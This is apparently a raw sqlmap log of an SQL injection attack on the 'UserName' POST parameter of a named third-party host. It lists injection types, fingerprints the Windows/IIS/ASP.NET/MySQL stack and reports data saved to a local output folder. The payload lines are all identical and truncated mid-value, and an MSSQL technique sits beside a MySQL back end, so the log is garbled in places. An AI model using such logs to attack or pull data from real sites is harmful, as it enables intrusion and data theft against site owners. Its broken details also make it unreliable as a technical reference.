 Place: POST
Parameter: UserName
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTYyNjQwNzA1OGQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTYyNjQwNzA1OGQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTYyNjQwNzA1OGQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9
---
[21:03:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.11
[21:03:14] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\output\newyunying.xinnet.com'